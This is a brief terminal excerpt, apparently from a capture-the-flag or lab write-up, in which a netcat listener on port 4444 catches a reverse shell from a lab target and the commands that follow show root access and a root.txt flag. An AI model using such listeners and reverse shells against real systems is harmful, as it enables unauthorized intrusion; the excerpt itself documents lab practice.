 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.57] from (UNKNOWN) [10.129.2.1] 38398
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
redis-5.0.0
root.txt